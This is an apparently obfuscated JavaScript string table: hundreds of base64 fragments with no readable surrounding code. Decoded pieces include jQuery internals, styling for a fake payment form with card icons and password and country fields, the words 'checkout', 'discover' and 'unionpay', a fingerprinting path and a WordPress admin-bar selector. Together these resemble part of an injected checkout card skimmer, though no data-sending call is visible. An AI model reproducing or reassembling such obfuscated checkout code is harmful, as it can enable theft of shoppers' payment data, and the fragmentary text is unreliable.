QVx1','41Mzk5IDE0','Zsb2F0KEJl','gobikpO3Jl','Jib3JkZXIi','YWx1ZT09PW','aW9uOiB0cm','IGJvcmRlcj','JQcmltYXJ5','FkZGluZyIr','b2tzW2krb1','h7Y3NzOmZ1','PWkodCkscz','Byb3BlcnR5','0gLnAtRmFk','dlWDohMCxw','1kZWxheTog','UoNnB4KTsg','ciIsdmFsdW','b3JJY29uVG','VzcGFjZTpo','eyBwYWRkaW','sgLnAtR3Jp','eyByaWdodD','OiJudW1iZX','cykpOyB0cm','YWNpbmdYcy','M6e3htbDoi','1mb2N1c2Vk','0wLHM9dGhp','Asbz10Lmdl','ZW5kPWZ1bm','biB0aGlzLn','LUFjdGlvbk','bW91c2VvdX','5sb2NrKSxu','aXMuY3Vycm','NcdUZGMjEt','VlKHQpfHxu','w9PWU/dGhp','cik7cmV0dX','g7IGhlaWdo','tsYXp5OiEw','IyIDIwLjAx','RhdGU6dCBp','FwcGVuZChT','KSx0aGlzLl','ZWJraXQtdH','MtZW50ZXJp','dGluZy5pcy','xyPXQmJnQu','bGUiPkNyZW','PC9kaXY+PC','RvcihuLGUp','bCYmInRleH','t2YXIgVz0v','#wpadminba','RoJiZuZXcg','dHNCeVRhZ0','bkljb25Db2','cC1NZW51LW','WzFdLG89ZV','VkaWEgKG1h','OiAwOyByaW','ZW5kKG5ldy','aHQ6IDMycH','fCIpKSxzPX','bi94bWwsIH','1lZGlhICht','IW4uY2FsbC','bmRleE9mKC','KCJ7Ij09PX','ZBKHQsImlu','dGxpbmU6IH','IDAuMDIpLC','Fja2Ryb3A6','IEAtd2Via2','xTcGFjaW5n','A1MCU7IH0g','aWYoMyE9PW','b0xvd2VyQ2','tleToiX3Vu','dyYXA6ZnVu','R1cm4gYT11','oobD1zLnN0','E2Ljg3OTlW','Rpb24pIGVh','KTtpZihsIT','JpYnV0ZShu','ZSxyKX1TLm','d24taWNvbi','N0aW9uOiBy','ApLGU9aS5s','5sZW5ndGh8','QgMD09PWU/','VHlwZXx8bn','IociBpbiBm','hpLHU9LXUp','cy1oaWRkZW','KCk7cmV0dX','LkJ1dHRvbj','BhY2luZzEw','xhYmVsIGNs','ITB9ZnVuY3','RyYW5zZm9y','ZXNjcmlwdG','0pOyBtYXJn','JpbmcodCl9','InRyIiksbj','Tm9kZTtTLm','10Lmxlbmd0','QscnQocikp','VlLmxlbmd0','VOdW1iZXJD','Rpb246IGx0','NpZ25lZDoh','bz1TLmNzcy','YXRjaCh0Ln','JvcyIsdmFs','display','biYmKG4uYW','JhcHBlci0t','E9Uy5fcXVl','LCEwKSl9LG','B9LHNldDpm','JsLHIuaHJl','JlcXVlc3RI','R1cm4gdGhp','ogMzdweDsg','Q6ZnVuY3Rp','YW5rVmlldy','aW4tYm90dG','l0aW9uOiBv','LS0yeGw0IH','N0YXJ0VGlt','NzcyMiAxMy','LHM9KGRlLm','OiJwYXJlbn','UodGhpcy52','b24odCxlLG','biBuLmNhbG','b2FkZWQiLC','aW5rT3B0SW','dGlvbmFsKS','xlbmd0aCxs','aW5nLS1yZW','pkaXNhYmxl','xyLmVuZD1p','V4LXByZWZl','PXQudG9Mb3','ciAwLjE1cy','VnPT0wJiYw','ZWN0KG4pP2','KSp0K3RoaX','MDQxLVx1Mz','FjaXR5OiEw','cmV0dXJuIE','ZSx0KXtmb3','50ZW50cyx1','b24tLWNoZX','Z3RoLTEpLn','Y2hhckRlZn','dpdGgodGhp','1tcy10cmFu','KHQpe3JldH','b24tLXNlbG','cy14bCB7IG','W3RoaXNdLm','dGlvbjogY2','JvcGVydHk6','pudWxsPT0o','aGlzLFMuYX','l7dmFyIGks','FyZ2luLWJv','c2l0aW9uUH','MzFGMC1cdT','MuZm5bZV09','tsLGVdKSx0','RoOiAxMHB4','9ncmVzcyIs','aXRpb24tcH','YzI0MGM0Ym','FuZGxlcnM9','ZW50LnByb3','Om5dfSksZX','cihuIGluIG','h0LGUpe3Jl','xvdy14OiB2','LGZpcnN0On','FyKC0tZm9j','OiB0ZXh0LW','LHAscik6SC','ZS1qc19zaG','UyQ0YyXHUy','ZGluZ0JvdH','AudS1tYS03','aD4wJiZ2b2','VNaW1lVHlw','hvdmVyOiB2','ZWJraXQtYX','RlIj09PWMs','NjZXNzSW5k','A3NSwgMC44','dS1tYi05IH','bGlnbjogY2','BFQjNcdTBF','YSlmb3Iobi','ImZyYW1lQm','sgdHJhbnNm','aC5pc0hvbG','b24oKXtkZW','dTEzQTAtXH','lja2VyLW1v','cpOyB0cmFu','Q9InRydWUi','k6InVwZGF0','ZSx0LG4pe3','JvcGVydHlE','Via2l0LWFu','1HcmlkQ2Vs','VyUmFkaXVz','MD09PXImJi','NhP3QucXVl','xTLmlzTnVt','FyIGY9dC5n','0taGlnaGxp','dCl8fFtdKV','ZhbHVlKCks','YzL2Zpbmdl','ZXItc2hpbW','JiZyKGUuY2','bXBvc2VkOi','F0ZSIpJiYo','c3QoZSkpZm','LjRzLCAtd2','tRKGUucHJv','IiIpfSx1PX','ImFib3J0Ij','aW5lSGVpZ2','4sYT9yOnIu','LGIuZmlsdG','dCl7dGhpcy','.p-Input','MTApOyB9IC','IHRvcDogMD','plMDMpOyBi','IDEwMCU7IG','bjogMCB2YX','JveFNoYWRv','luZVByb3Bl','ZTE1KTsgfS','dGFGaWx0ZX','AtY29sb3JC','4xP24tMTow','ljayIsd2Up','ZW50PT1wJi','OmNoZWNrZW','bGQgeyBmb2','VkLmlzQ29t','IgMC4xNXMg','V4LWFsaWdu','JtOiB0cmFu','Q/dGhpcy5j','b3IpKSYmY2','9yZShlLHQu','JzOyB0cmFu','dodDogY2Fs','MDAlOyBtYX','VkIHsgYmFj','cyouY2hlY2','Y3Rpb246IH','LVJUTCAudS','NtMSB7IHdp','h0ICFpbXBv','YXQuUklHSF','MTggMjQuOT','lpZih0PWIu','sgfSAudS1t','kpZm9yKGkg','0pLFMucmVh','MucG9zaXRp','KG4pKXtpZi','E3MTctXHVB','9yaWVudDog','IDBweDsgdG','bSAwLjNzIG','luJiYoZS50','d0aDsrK2kp','gtcGFjazog','ZweCByZ2Jh','R3JpZENvbH','VGFnTmFtZT','JTsgKi8gfS','xleC1kaXJl','ZmxleC1zaH','giKSsicXVl','B0dCxudCxy','bi53cml0YW','FyKC0tYy1h','ogc2NhbGUo','lwZT0idGV4','UgMC4yczsg','F0Y2goZSl7','bSh0KSYmKH','IDc1JTsgfS','MTp1P1AodS','ZXg6IDE7IG','VkOnRoaXMu','cj1TLmZpbm','3173.svg','kuZmlsdGVy','YXJlLmFwcG','MiwgMSk7IH','sgcG9zaXRp','c3QoQy5xdW','KGEobykpe2','l0eTogMDsg','dEVsZW1lbn','Ym9sJiZ0IT','x6dD1TLmFq','l6ZTAzKTsg','xvYXRpbmdU','a2VySXRlbV','MEU4NFx1ME','N0ZWRCYWNr','IgdD1bXSxy','eyBtYXJnaW','Lm5hbWVzcG','ZXgtcG9zaX','dDogMWVtOy','ogMCAxMDAl','5jb25jYXQu','AwcHggMHB4','JDEiK3IpOi','ZWZvcmUgey','NwZWNpYWxb','lvbiBSKGUp','UsdCl7aWYo','c1t0WzFdXS','xmb3JtYXQ6','EiKSk7cmV0','aGlzLmZvcm','LHkudGltZW','bkJ1dHRvbk','Z0luZGljYX','eToicmVtb3','12aXNpYmxl','Ll92YWx1ZS','bntkOm5ldy','5nKHUpKTt2','V6aWVyKDAu','XHUzMUEwLV','hyZWY9RS5s','IHZpc2libG','FiIHsgdGV4','eT0iMC43NC','51bGw9PShs','KC0tY29sb3','lnaHRCYWNr','Rpb24veC13','tzKyspKG89','clRleHRTZW','MXB4O3dpZH','LU1lbnUtLW','RoOiAyOC4x','19LGNzczpm','0tY29sb3JE','lnaW46IDAg','ljayYmQSh0','ci1ib3R0b2','YjQxOyAtLW','lvbihlLGEp','dW1uKTsgfS','VtZW50c1sw','YXJkRXJyb3','bGVuZ3RofS','ZSE9PWF0Lk','J5QWxwaGE1','YWNpbmcxKT','4yMiwgMSk7','PW50KG4sMy','UpfHwoaT1T','b2YgU3ltYm','0sbnVsbCxl','BdKX0sYWJv','xheTogaW5s','JdO3JldHVy','RhYmxlIC5w','hlKXtyZXR1','eHRhcmVhIH','TTE1LjIyMD','dW5kOiBub2','lsZCB7IG1h','52YWx1ZS5z','IGEuYXBwZW','UoMCx0KS5m','b2dvLCAucC','LCJzdHJpbm','ZWZzW3VdKX','aXRlcmFibG','cgMTguNVYx','B0OmZ1bmN0','0saC5vdmVy','JiYoZS5zdH','KW4rPW8odC','xyZS5yZW1v','VudGVyOyBi','E9PXkuY29u','KC0tcC1hbm','b24iPT10eX','b3BhY2l0eT','fSAucC1QYX','rLogicFunc','ZW5ndGg7d2','aXMubm9kZU','Z3RoOyl7dm','RoaXNbMF0u','1wdEJvZHkg','FkZGluZzog','aW9uKCl7cm','UsITEpOm4u','ZGF0YS1maW','KyIgIikuaW','OiIifSkpLn','Znk7IGJvcm','c3XHUwOTc5','UudGVzdChv','YW1lKSYmQy','aSYmImdldC','b2FkOntub0','ljYXRpb24v','b246IG9wYW','Fzc2NvZGUt','MVx1MEIwNS','whPWkmJm5b','KSxjZShmdW','NrZWQgLnAt','dGhpcy5yZW','ISh0W2FdPW','V0dXJuISF0','ZWF0ZUVsZW','dJbnNlcnRl','dGhpcywoZS','cy0tZXJyb3','ZW07IG1heC','Rpb24uaGFz','NzPSJwLUNh','eGhyPWZ1bm','QodGhpcywo','bkRpdmlkZX','YucmVtb3Zl','LGg9ZnVuY3','UuaXMtZXhp','xuLHIsaSl9','YXRoLm1pbi','YXRlKHQgaW','AucC1MaW5r','bGw6IHZhci','b29rcyh0aG','dmFyKC0tcC','bnQ7IGJvcm','5kOmZ1bmN0','X01BUFtuXS','Mi41ZW07IH','kgMHB4IDNw','NlcHQiLHku','Jhc2UpOyBm','RlbUJhY2tn','IyLCAxKTsg','ZXcgUy5mbi','PXU/InVuZG','PW8sbz1jLn','ckhUTUw9Ij','c0ltbWVkaW','VsbC0tbWQ4','ksZS5jb252','YgdD9udWxs','RzLmxlbmd0','A7IC13ZWJr','5wLVBpY2tl','dCgpKTtyZX','llcigwLjE5','RkIxRi1cdU','VybiBlPW51','VlbXBoYXNp','AxNi45Nzk1','I4XHUwQjJB','5JTWFzay5N','0,2})\x5cd{0,','dpZHRoOiAx','YyXHUwNjIw','huLGVbbl0s','IH0gLnAtQW','dGVtczogY2','NhbGUoMSkg','Y3Rpb25IZW','BjYWxjKHZh','1pLHUubWF4','AiPT09ZT8i','UoZSkmJiJu','V2cm9uRG93','xkKilufCki','AwLjVlbSk7','MzEtXHUwNT','cz1uZXcgQX','bi1yaWdodD','UGhhc2U6IT','swXT1lWzBd','50ZW50IHsg','MiIGF1dG9j','Uy5ncmVwKH','5nLXRvcDog','ZXIiPT10eX','XFxcXFwiXS','dC5wdXNoLE','VzdEhlYWRl','.p-CardIco','aGlzLGZ1bm','JrLWFybS0t','QXJyYXkoZS','p0LHN0YXJ0','l6ZVplcm9z','1lJiZlLm5h','NldCIsdGhp','gtLXNwYWNp','cC1MaW5rQX','dmVudHMpZm','5oYW5kbGVy','JpbWFyeUFs','kmJjE9PT1l','RlZmF1bHQ6','YS5pZD09PW','xvdz10aGlz','trZXk6Il91','dGhpcy5lYW','1lbnRzLmxl','IGY9dGhpcy','xdPlxzKiQv','Iil9LGY9e2','KTtoJiYocl','pudWxsfSxz','Rpb24oKXsi','g4NWI1ZTQx','OiAwOyBvcG','PVMoZSx0aG','aSxvPXQuZ2','LnAtTGlua0','XSx1PWIucH','ZpdC1jb250','XHUxMDU1XH','0tcC1zcGFj','R9fV0pLGV9','KGYpfUguYX','ogYmxvY2s7','xlY3Qtc2Vs','ksdGFyZ2V0','hyWzBdLmxl','IoMC4xOSwg','LmpRdWVyeT','discover','MDMpLCAwcH','lmKHRoaXMu','eXBlPT09Z3','OiJ0YWlsIi','l6b250YWw7','xvZGR8ZXF8','PT09ZS5yZX','Q0QzI1LjU0','bGwtLXhzMi','1pKS5sZW5n','B7IGZvbnQt','ZmluZ2VycH','Y0ljb25zLW','dGg/W251bG','aWxlKHItLS','RvckFsbChl','Z0KG4pLGwo','bVtlLnByb3','IitNKyIqKF','1zbSB7IGZv','RSx5LHMsYy','dC5maXJzdE','Bmb3VuZCBm','Z2ZShlLnBh','W3RoaXMuZX','bixyPVtdLG','EpLCAtd2Vi','aWYoIWUpcm','ZWxheUF1dG','ZEljb24gey','Bhc3Njb2Rl','OyB9IC5Fcn','17fSxJdD0i','b250LWZhbW','KXt0aGlzLl','N1c091dGxp','fTt2YXIgRj','lkIHsgcGFk','ZzZXQiK3Vb','LEU9ImNvbn','QWZmaXJtUH','0sdG9nZ2xl','OTMsIDE5My','SW5wdXRQb3','Y2FsYygxMD','Fuc2Zvcm0g','NJdGVtU2Vs','b3JlIHsgYm','1lbnRlcmlu','OyBsZWZ0Oi','dHVybiBFZS','UsdCxuKXt2','dHlwZSksIn','LnBhcmVudE','BhPSh0PVEo','dCksdGhpcy','NlIix2YWx1','LikqKSIrRm','ZWQgY2FyZC','VuZCghMCx7','NlKCkmJihl','lhbGl6ZWQ9','IsbXQuRVND','BDQjUtXHUw','PXRoaXN8fG','ZiB3aW5kb3','MC4xNnM7IH','dC5nZXRFbG','siKiAiK3Nb','Z2h0OiA3MH','xvbmU9Y2Uu','10aGlzLl9v','cC1CYW5rVm','aWQgMCE9PX','dGluZ1RyYW','bmtPcHRJbi','ZhciBuLHI9','dXJuIHQudG','MuZXh0ZW5k','0xPT09dGhp','fSAucC1BY2','KC0tYy1ib3','KXt2YXIgbj','YXNzPSJ1LX','UxMDVBLVx1','IigwfChbMS','1iZXIiIT10','cy5kYXRlPX','ZWN0aW9uQm','B2dCh0KXt2','YXRhYmxlIC','ITAsMDt2YX','LnAtQW5pbW','MHB4IDFweC','IHI7cmV0dX','IHdyYXA7IG','kuYXN5bmMm','YodD1uLmlu','tdLGE9InN0','sgLS1jLWFj','aSl9LHMsbj','FjaChmdW5j','bFByb21wdC','9VcHBlckNh','5nMSk7IH0g','RpdXMpOyBi','Uy5jc3NIb2','cy1pdGVtIj','cHRJbi1ib2','ZXg6e2dldD','x0KXtyPVMo','VuZ3RoLGlu','ZGluZ0NsaW','5kKTsgYm9y','ZW4gYW5kIC','PWUubWF0Y2','c3MpOyBib3','Mub2xkVmFs','hpcy5jdXJz','bG9yKTsgfS','aGltbWVyIH','IGN1YmljLW','JSYWRpdXMp','s6e3NldHVw','QoImRpdiIp','86Jyd8XCJc','cGFjaXR5ID','dS5tYXNrLH','VySFRNTD0i','xUUz17ZGlz','aGlzWzBdPW','OiBub25lIC','NpbmczKTsg','cnRTdGFibG','JvcDphZnRl','dGhvZEljb2','x1MThBOFx1','OiA2Ni42Ny','V2YWwiKSYm','eURpc3BhdG','RleHQ6ZnVu','ZW50OiBjZW','OyB9IH0gQC','dGg6ZnVuY3','45MjIyIDE2','VzaCgiOmNo','FnZ3JlZ2F0','ZWN0Iix2YW','checkout','AuSW5wdXQ6','LWJvcmRlcl','bD09bCYmKG','luc2VydGVk','mple.com','1hc2spLnJl','50eXBlLGku','ZGVyIHsgdH','5rOmhvdmVy','A7IHRvcDog','xcLV0/fChb','VybiBlWzBd','T3V0bGluZS','4oKXtmdW5j','cm4gZS5jYW','cjogdmFyKC','x1MjA3MVx1','Ll9hcHBlbm','JcXCIrZS5j','VlcnksUXQ9','5nZSIsdmFs','JNMTQuMjUg','VmdCk7IHBh','LWJveC1hbG','dSk7IH0gLn','MC4zMnMsIG','aWx0ZXI6Zn','BtZWRpYSBv','ZS5leGVjKH','LWZvbnRTaX','prototype','cyMiAyMC4w','46IC13ZWJr','k6InRvIixn','ZzZXQ6ZnVu','tyXT09PXNb','ltZW50TWV0','IGJsb2NrOy','ciBpbiBPYm','1ib3JkZXJS','5pc0luaXRp','VxdWlyZWQ9','l1cyk7IGZv','1kaXJlY3Rp','bW4pOyBtYX','LHI9InN0cm','ZmluaXNoLm','Qsbil7dmFy','ZpZ2F0b3Is','Qpe3ZhciB1','RMIC5wLVJl','N0aW9uIGR0','1hcDpmdW5j','w9ITApLDB9','IHNjYWxlKD','V0ZXJGcmFt','KTtpZihzKW','JvdHRvbTog','KTsgLW1zLX','cnRsOyB9IC','4pOyB9IC5w','Iscj1uLG49','FuJiYheCxk','RkaW5nLXJp','gtc3RhcnQ7','RleHQodGhp','tpXSk7cmV0','RlZywgcmdi','ljb24geyB3','eSAwLjdzIG','ksbyl7cj1n','MjUgMS41SD','VDb3VudC0t','In0pKSwocj','KiEgcGFkZG','c2VjdXJpdH','ogLTEpOyBw','9yPT09U3lt','l0ZW1zOiBj','aWNrZXItYX','46bGFzdC1j','YWx1ZSk7aW','MoZSx0LGkp','UoLTEwJSwg','b19ffHxPYm','YXIgdDtmb3','c2VydEJlZm','cG9ydHMpLG','czLCAwLjQs','xvfHxbZS5y','RoOiAyOTlw','MC4wOHM7IH','NlbnRlciBj','YW50OyB0cm','RyKHRoaXMs','LXNpemU6IH','M3B4IHZhci','dDpmb2N1cy','5zaGlmdCgp','UoZSx0LHIp','bmQodGhpcy','dWxsIT09KH','dHcmlkUm93','h0PXRoaXNb','E7IHBvc2l0','5kZXhPZigi','bmltYXRlU2','gpOyAtbXMt','e3doaWxlKG','A6dC50b3At','bnQ7IH0gQG','x0KXt2YXIg','PW47ZWxzZX','bT9sZShyKT','hpcyx0KX1y','luZyB7IHBh','0idHJ1ZSIg','ZW0geyBib3','AtUGF5bWVu','lzLm1pbiYm','YXJkSWNvbn','tlZC5tYXBE','ZS5pbm5lck','tiKGUse25v','QG1lZGlhIC','JldHVybiBp','LGZ1bmN0aW','eUFscGhhNT','QmVmb3JlIi','bGU6ISgxJn','OiEwLG9yZG','MpOyBiYWNr','UTC','Iix2YWx1ZT','F0aW9uOiAw','5wdXQtLWNo','lvbigpe3Zh','XHUwM0Y3LV','4tLXZpc2li','LWZsZXgtYW','IHsgb3Zlcm','x8e30sbj0w','h0ZSxuZSks','dD1hLmxlbm','g7IC0tYy1s','RlcmxpbmU7','aW1nL3Zpc2','5seSBzY3Jl','VlKGU9ZS5z','NUwxOS41Nz','cGFjaXR5Oi','aHx8Uy5meC','dEluLWlubm','cGVvZiBlKS','cmVkKCk7Zn','dGVtOmxhc3','YmYy5wb3N0','IH0gLnAtUG','N0LmRlZmlu','5zYWZlU2Vs','xtKGlbdF0m','9yZGVyQm90','Zyh0KHRoaX','Yz1sOihsZS','Vzb2x2ZVdp','LHtrZXk6Il','YmdC5zdG9w','9pbigiLiIp','cywgb3BhY2','m/v3/finge','JheSh0KSl7','xuLHIsaT1T','LGNoYXJDb2','M9InAtSW5w','h0UmFkaXVz','RlbTpsYXN0','IiAiKTpbZV','B7IGJvdHRv','trZXk6ImV4','JiYodC5ncm','ountry','FuZ2U9X3Qs','5zZSAqLwoh','dWVyeVNlbG','MDAwMHMsIG','cykudmFsKC','aXplMlhzOi','YgdCl7Zm9y','cjtuKyspWS','MTUuMzkgMT','E5OTI1NDc0','ZGVzKSxwLm','RlZENvdW50','NhbGwoZSx1','bigpe2lmKG','IT10O3M8dT','LS1jLWJsb2','NoKG8pLGE9','WyI9PT1wfH','aXQtZmxleC','sgdG9wOiA1','cigtLWNvbG','0pLCB2YXIo','LWl0ZW1zQm','dldCx0aGlz','EwcHgpOyB0','UtaW5uZXIg','l9LGdldEFs','Isbz0zNj09','B2YXIoLS1z','Q291bnRyeU','apply','dmFyIGw9by','NraW5nfHxl','IDAgMCAxMD','PXRoaXMuY2','NlV3JhcHBl','YW5zaXRpb2','cm4gbChpLm','tpZihyPDB8','UiKX0pfHxm','dGg6IDI4Lj','LGQ9MDt3aG','AwMDBzLCBm','d3QuTWFza0','lkIDApfX19','ZhbFVybD1m','cykpLG0odC','c2NyaXB0b3','40cywgYmFj','OiJpbnNlcn','VuY2VFbnRl','PWUsYyE9PX','4ubGVuZ3Ro','5IZWlnaHQ6','49Uy5xdWV1','NsYXRlKC0x','aWxlKChvPX','LnJlbGF0ZW','c3MoZSwiYm','xlbWVudHNC','ogY29sdW1u','Y2Vzc1RleH','RW1haWxGaW','KHRoaXMpLH','ZXBsYWNlKG','dG90eXBlLH','UsdCkpLCF2','k9dC5pbmRl','4zczsgLS1w','biB0aGlzLl','PyJsYWJlbC','M2XHVGQjM4','09YSk7dihu','5rSW5wdXRX','ZlLmdldEF0','TWFzay50eX','FudDsgdHJh','MkFcdTEwM0','XHUwRjZDXH','5vZGVUeXBl','PWU7d2hpbG','ksaT1yWzFd','Mpe2lmKHYp','dGhpcy5wdX','IGp1c3RpZn','b3JtLW92ZX','LGE9byYmby','RCeUlkJiZF','LHQsZyx5KX','c3NhZ2luZz','c2l0aW9uOi','IiksZmFkZU','B4OyAtLWMt','ZXZlbnQudH','VudC5zcGVj','FsbChlW3Jd','EudW5pcXVl','W10pLmNvbm','cm0pICFpbX','OSwgMTEwLC','MmVtOyB9IC','JudW1iZXIi','b24oKSkudG','ZUN1cnNvci','IgY2VudGVy','ZhdGFyOmJl','x7a2V5OiJz','ltZXJzLnB1','aGVtZS0tZm','ZShmdW5jdG','IvfSxjb252','s7aWYoKHU9','c2NvZGUtd3','bnNoaWZ0KG','ZTsgfSAucC','ppPy0xOm8/','LXdpdGhMb2','VyIithLGNv','o6cGxhY2Vo','RhcmVhIiE9','53ZWJraXRN','05XStcXGQq','Jpbms6IDA7','LCAxKTsgfS','IC5wLUxvZ2','PT1wKXtpZi','RCcmFuZElj','eS5jb250ZW','JuIGU9PT1h','Qm9yZGVyQ2','KTtwb3NpdG','ZS50b1VwcG','gpO210LkRF','Qpe3JldHVy','BhcmVudDty','dWUiLGdldD','b21wdC1zaG','Uuc2V0RG9j','B9LGUpfXJl','cGF0Y2guYX','goL1teMF0v','bjogb3BhY2','b3x8YX1pZi','VMVFMsdC5k','b3RvdHlwZT','ZXR3ZWVuOy','0ibHRyIiB0','ddKGUsdGhp','bGcxIHsgd2','KGUsZCt0W2','RpdmUgXHcv','dDo6LW1vei','aWYodCl3aG','Uy5jc3Moby','bGlkYXRlKH','ZTp7c2V0Om','ZykgLnAtUG','LmNvbnRlbn','KXt9fSx7a2','U/IiI6ZSsi','LTEwIHsgbW','bind','dF0ucXVldW','UyYmKEMual','lyZSxhLmVt','VlcnkmJiFT','aW50ZXJydX','UxMiAwLjAw','bWVIZWlnaH','MjEwLCA5Ni','xkLmNzc0hh','dG9tKSAqIC','l9dmFyIEdl','W2gub3Zlcm','B1dCgwLHRo','ZXN8d2lkZ2','BlciB7IHJp','OlEoZS5wcm','O3RyeXtmb3','5meC5zcGVl','RlLWRpdmlk','KSwgNnB4KT','luZ0dyaWRD','h0UmlnaHQg','hlLG4pLFBl','xlUHJlc2Vu','BweCByZ2Io','OyB3aWR0aD','IDA7IHRvcD','ZW1lbnRzQX','1ub3JtYWwg','dXMpOyBib3','Q7dGhpcy5p','YWx1ZTppLn','VuaXplPWZ1','IDMzLjMzJT','AucC1NZW51','JuITB9ZWxz','Y3R8dGV4dG','aGlzLmRhdG','eXBlfHw5PT','Ik5vIFRyYW','hQKXx8WyIi','dHk6IDA7IC','bGUgLnAtRX','kpO3ZhciBC','KSByb3RhdG','InN0cmluZy','cnNlSlNPTj','5]|9)|[689','1mb2N1c0Jv','ilter','RpdmUgeyB0','IDE7IC13ZW','F0YWJsZSAu','5nIGNjLWV4','O2Z1bmN0aW','cGFjZSIpP2','l0eSAwLjhz','NlbGwtLTcg','xFPUMuZG9j','RQb3MiLHZh','dGlvblBhZG','L2E+PHNlbG','dzogdmFyKC','dGVtOm50aC','IjoicHJldm','JlZD1kLGUu','PWFyZ3VtZW','bmd0aDsrK2','LHQsbil7dm','NldEF0dHJp','aW52YWxpZD','UiAucC1QaW','FyeSk7IH0g','LnN0eWxlKG','c0J5Q2xhc3','19fSx7a2V5','bTogNnB4Oy','b25zLS1tdW','0yIHsgbWFy','ZpeGVkIn07','Mub2xkU2Vs','4oKXtyZXR1','luZyIsZnVu','MjVyZW0pIH','lidXRlKG4p','AmJihWdC50','UucHVzaChu','NoKG4pO2Jy','UoMTAwJSk7','fSAuUGFzc2','0gLnAtQW5p','hlLHQsbil7','N0LmtleXMo','JkQ3ZjSWNv','93bk1lbnUt','goe3ZhbHVl','A0LVx1MDkz','YXIgYWU9Zn','ZS5ib2R5Wy','LUNhcmRJY2','AuODUpOyB0','siIHdhcyBu','LG1hc2s6ZD','aW5wdXQpKX','93OnNjcm9s','ogMC4zczsg','RGF0ZS5ub3','0pP251bGw6','dXJuIDA8c2','innerWidth','t9LGE9MDtp','Nsb25lKHRo','c3R5bGUmJi','41SDEwLjEx','dE1vZGlmaW','hvd1Bhc3Nj','NvdW50OiEw','LnUtbXYtZ3','dW5xdWV1ZW','JpZENlbGwg','ZU9iaixTKG','Y3Rpb24ucH','1hcnlEaXNh','0saT0icGVu','LS41KSl8fD','8ibWFyZ2lu','bWVyIHsgdG','AsaT1lLnBh','hpcy5faW5z','c1tvXSkmJi','IDFtczsgYW','h0KTsgfSAu','xuLnNwbGlj','Z2U6IHRyYW','ci0xIHsgbW','dTEzMTBcdT','bGljZShuLm','5kYXJ5KTsg','1hcnkpOyAt','ZHx8eS50eX','eGl0aW5nQW','0gMC4xNXMg','KDApOyAtbX','dpZHRoOiBh','03IHsgd2lk','ZDdkN2Q3Oy','cikuZG9jdW','h0PWZ1bmN0','ZSIgcm9sZT','OT09PWUubm','aW4gbyYmKH','cigtLWMtYm','Jlc3VsdCYm','PT09dH19Zn','tudD1udWxs','XX0sZS5kYX','tyPVgobild','FsdWU7cmV0','9lKHRoaXMs','ltYXJ5KTsg','LmNzc0hvb2','O2ZvcihpIG','94LXNoYWRv','ZnIiBmaWxs','KTsgb3V0bG','ImJihpPSEw','FsaWRhdGUi','V0ZSB0Lmlz','Y3RlZCk6aG','YWJsZWQpOy','AuOHMgY3Vi','R5PiIsIjwv','OiJjdXJzb3','WHM6IDAuNz','KSwhMX1jYX','bmFtZSIsIi','ZS5yZW1vdm','SW5wdXRWYW','b2JqZWN0Ij','bWVyZ2UodG','ZyAucC1Mb2','ZXBhcmF0b3','KSkpO3Zhci','Y2F0b3Igey','hlYyhTLmNz','az1udWxsLH','5nVG9wOiAx','Q7IH0gLnAt','NzKHQpOihl','VyQ2FzZSgp','5vdGlmeVdp','91dCkpO3Ry','Q3Vyc29yIi','l1czogNXB4','Fucy1zZXJp','dGlvbjogYW','9TdHJpbmco','KToxPT09bi','PS9eKD86R0','PVkuZ2V0KG','BkaXJlY3Rp','R1cm57bWFz','aWRkZW4gLn','ModC5jaHVu','VBQVx1MEVB','fSx0aGlzLm','JzW3JdLmNh','FnZXxyZXNl','BoZWlnaHQ6','ggdmFyKC0t','aGVhZC5hcH','N0aW9uV3Jh','RUYXJnZXQ9','YoITE9PT10','dC5ERUZBVU','ksIm5vbmUi','ZSx0LG4pe2','RlbjsgfSAu','J0LnRlc3Qo','0pfSxydD1F','b3JtIDAuOH','bnRTaXplU2','cy1mbGV4LW','tdKWUucmVt','QXJyYXkobj','VtOyB9IC5w','dVszXSkmJm','5maXgoZSkp','lsZF0sbSYm','KGUsdCl9fS','dGVudDogY2','TmVnYXRlUG','dHVybiBvLn','NvbiB7IG9w','aGlzLGkpO2','5yZXR1cm5W','bGV4LWRpcm','50aD1nZS50','eS5jYWxsKG','unionpay','5kZXhPZih0','XShlKToxIT','cmVmPScnIG','IgcixpO2lm','ZvY3VzIGZv','dW1lcmFibG','LG4scil9LG','luLXRvcDog','cm4gdGhpcy','xRLnNldCh0','b25zLWdyb3','MyNC44Mzg5','B4LCByZ2Jh','dXJuIHBlLn','l0ZTsgYm9y','byB7IGJhY2','byB7IHRyYW','YXAoZnVuY3','BBcmlhbCwg','dGFydDsgLW','RoaXMuX29u','b2YgdGhpcy','b24tLWRhbm','hpZGRlbkhv','KX19KSxTLm','LnAtRHJvcG','Zm9ybTsgfS','YW5zZm9ybS','Euc2V0KGUs','N0eWxlLmNz','Jyb3IoIlN5','hhPWkpfW89','Rpc2FibGVk','b3dlckNhc2','bmc6IjAiLG','l6ZTogdmFy','JhKDAsIDAs','bGFzdENoaW','MCU7IHdpZH','JqZWN0OnRo','ZC52YWx1ZS','cmlkQ2VsbC','9tbWl0KCks','NoaWZ0KCkp','4geyBjb2xv','BuO2lmKCFy','aD48L3N2Zz','alF1ZXJ5Ii','1wdC1hbmlt','dHcmlkQ29s','NPdXRsaW5l','F4JiYodT1N','dG90eXBlLl','19KTt2YXIg','b246IHRyYW','IHRoaXMuY3','BwIC5JY29u','cC1DYXJkQn','1hc2smJnRo','5JbnB1dDo6','50Tm9kZSwi','LVBpY2tlck','9wdEluLWJv','b25EdXJhdG','czsgdHJhbn','WzFdOnZvaW','9keSB7IG92','LjZzIGN1Ym','fSAuVGVybX','k7aWYoVih0','hvbGRlciB7','OyAtLWMtcG','LGIuZmluZC','lmKG51bGw9','TnVtYmVySW','ZXhib3g7IG','AwLjNzIGN1','9udGFsIHsg','1TKGUpLGY9','k6ZSkpLHR9','IHsgbGVmdD','dG9wIHJpZ2','O2U7ZT1lLm','OiB0cmFuc2','XXx8bi5jYW','LHQ9ZnVuY3','b25JbnB1dD','bUJvcmRlcl','fSAucC1Bbm','MpaVtyXT9T','nction()\x20','eyB0ZXh0LW','NvbS1vbmVw','ITAsZCYmQy','aGFkb3cgMC','AudS1tbC1z','lnaHRNZWRp','Jyb3IgeyBi','YXIgX3Q9ez','dHVybiBhO2','ZW50UmVjdH','cm4gbnVsbC','ZCYmYT09PW','V2Via2l0Ii','9jayIscmUu','ZXIgeyBiYW','UtbWwtNyB7','parent','aW5rOmZvY3','EuMmVtOyB9','IC0tY29sb3','LWRlY29yYX','eC5wcm9ta